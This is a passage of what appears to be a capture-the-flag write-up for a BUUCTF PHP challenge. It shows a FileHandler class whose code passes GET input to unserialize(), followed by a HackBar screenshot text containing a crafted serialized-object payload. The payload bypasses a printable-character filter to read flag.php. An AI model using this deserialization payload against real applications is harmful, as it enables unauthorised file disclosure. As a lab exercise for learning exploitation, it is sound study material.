 }
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
[Result]:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://31d66b17-87e1-4db0-8edc-dd081b89053b.node5.buuoj.cn:81/?str=O:11:"FileHandler":2:{S:5:"\00*\00op";i:2;S:11:"\00*\00filename";S:8:"flag.php";}
Split URL
Execute
Post data Referer User Agent Cookies Clear All